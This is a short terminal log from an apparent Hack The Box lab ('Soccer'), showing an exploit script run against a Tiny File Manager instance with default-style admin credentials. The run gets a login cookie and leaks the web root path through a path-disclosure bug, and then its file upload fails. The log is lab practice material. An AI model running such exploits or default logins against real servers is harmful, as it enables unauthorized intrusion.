 ┌──(kali㉿kali)-[~/htb-labs/Soccer]
└─$ ./50828.sh http://soccer.htb/tiny/tinyfilemanager.php admin admin@123
/usr/bin/curl
[✔] Curl found!
/usr/bin/jq
[✔] jq found!
[+]  Login Success! Cookie: filemanager=f4308kahpch4mrlc2cvtsrr8pf
[*] Try to Leak Web root directory path
[+] Found WEBROOT directory for tinyfilemanager using full path disclosure bug : /var/www/h
tml/tiny/
[-] File Upload Unsuccessful! Exiting!